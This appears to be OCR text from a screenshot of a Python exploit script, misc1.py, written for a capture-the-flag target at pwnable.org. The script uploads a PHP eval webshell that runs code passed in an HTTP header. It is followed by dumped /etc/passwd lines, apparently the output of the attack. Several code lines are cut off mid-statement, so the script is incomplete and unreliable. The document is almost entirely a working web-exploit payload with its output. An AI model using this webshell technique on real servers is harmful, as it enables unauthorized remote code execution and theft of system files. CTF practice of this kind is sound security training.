 misc1.py ×
1 import requests
2 import urllib
3
4 url = 'http://pwnable.org:47780/?action=upload&data=%s'
5
6 data = "<?=eval(end(getallheaders()));?>"
7
8 # php_code = r'''error_reporting(3);function function_dump($funcname) {try {if
9 # php_code = r'''var_dump(ReflectionFunction::export('phpinfo'));phpinfo();'''
10
11 php_code = r'''error_reporting(3);chdir('/var/www/html/sandbox/53c1fd9bc66d960
12
13
14
15 headers = {
16 'a':php_code
17 }
18
19
20 dir_url = 'http://pwnable.org:47780/?action=pwd'
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin